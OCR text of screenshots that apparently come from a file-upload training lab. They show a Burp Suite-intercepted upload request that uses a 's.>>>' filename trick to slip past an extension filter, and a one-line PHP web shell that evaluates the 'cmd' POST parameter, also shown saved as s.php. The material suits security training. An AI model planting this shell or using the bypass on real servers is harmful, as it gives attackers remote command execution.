 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
Intercept HTTP history WebSockets history Options
Request to http://192.168.31.176:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 POST /Pass-09/index.php HTTP/1.1
2 Host: 192.168.31.176
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------16545739094347044943501919210
8 Content-Length: 391
9 Origin: http://192.168.31.176
10 Connection: close
11 Referer: http://192.168.31.176/Pass-09/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------16545739094347044943501919210
15 Content-Disposition: form-data; name="upload_file"; filename="s.>>>"
16 Content-Type: application/octet-stream
17
18 <?php phpinfo();eval($_POST['cmd']);?>
19 -----------------------------16545739094347044943501919210
20 Content-Disposition: form-data; name="submit"
21
22 上传
23 -----------------------------16545739094347044943501919210--
24
s.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php phpinfo();eval($_POST['cmd']);?>
第 1 行，第 1 列 10
upload
文件 主页 共享 查看
此电脑 DA
名称 修改日期
s.php 2022/3/10 14:4
快速访问
桌面
下载
文档
图片